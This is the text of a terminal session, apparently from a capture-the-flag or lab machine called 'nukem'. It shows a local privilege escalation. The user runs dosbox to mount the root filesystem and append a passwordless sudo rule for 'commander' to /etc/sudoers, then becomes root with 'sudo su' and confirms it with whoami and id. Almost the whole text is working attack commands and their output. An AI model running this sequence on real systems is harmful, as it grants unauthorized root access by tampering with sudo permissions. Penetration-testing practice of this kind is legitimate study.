 Windows PowerShell
tmux
Windows PowerShell
[commander@nukem simple-file-list]$ dosbox LFILE='/etc/sudoers'^C
[commander@nukem simple-file-list]$ LFILE='/etc/sudoers'
[commander@nukem simple-file-list]$ /usr/bin/dosbox -c 'mount c /' -c "echo commander ALL=(ALL) NOPASSWD: ALL >> c:$LFILE" -c exit
DOSBox version 0.74-3
Copyright 2002-2019 DOSBox Team, published under GNU GPL.
---
ALSA lib confmisc.c:767:(parse_card) cannot find card '0'
ALSA lib conf.c:4743:(_snd_config_evaluate) function snd_func_card_driver returned error: No such file or directory
ALSA lib confmisc.c:392:(snd_func_concat) error evaluating strings
ALSA lib conf.c:4743:(_snd_config_evaluate) function snd_func_concat returned error: No such file or directory
ALSA lib confmisc.c:1246:(snd_func_refer) error evaluating name
ALSA lib conf.c:4743:(_snd_config_evaluate) function snd_func_refer returned error: No such file or directory
ALSA lib conf.c:5231:(snd_config_expand) Evaluate error: No such file or directory
ALSA lib pcm.c:2660:(snd_pcm_open_noupdate) Unknown PCM default
CONFIG:Loading primary settings from config file /home/commander/.dosbox/dosbox-0.74-3.conf
MIXER:Can't open audio: No available audio device , running in nosound mode.
ALSA:Can't subscribe to MIDI port (65:0) nor (17:0)
MIDI:Opened device:none
SHELL:Redirect output to c:/etc/sudoers
[commander@nukem simple-file-list]$ sudo su
[root@nukem simple-file-list]# whoami;id;date
root
uid=0(root) gid=0(root) groups=0(root)
Sun Apr  6 13:23:41 UTC 2025
[root@nukem simple-file-list]#
[17] 0:zsh  1:zsh  2:python*Z 3:zsh- 4:zsh "root@nukem:/srv/http/" 21:23 06-Apr-25